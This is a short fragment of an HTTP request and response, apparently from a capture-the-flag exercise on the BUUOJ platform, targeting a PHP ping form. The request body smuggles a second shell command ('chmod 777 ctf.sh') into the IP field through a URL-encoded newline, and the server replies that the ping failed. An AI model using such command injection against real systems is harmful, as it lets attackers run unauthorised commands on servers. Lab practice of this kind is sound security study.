 Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 33
Origin: http://0aed85f4-9c3e-438b-860d-03bd9e967b15.node3.buuoj.cn
Connection: close
Referer: http://0aed85f4-9c3e-438b-860d-03bd9e967b15.node3.buuoj.cn/
ip=127.0.0.1 %0a chmod 777 ctf.sh
Content-Length: 15
Connection: close
X-Powered-By: PHP/7.3
IP Ping 失败.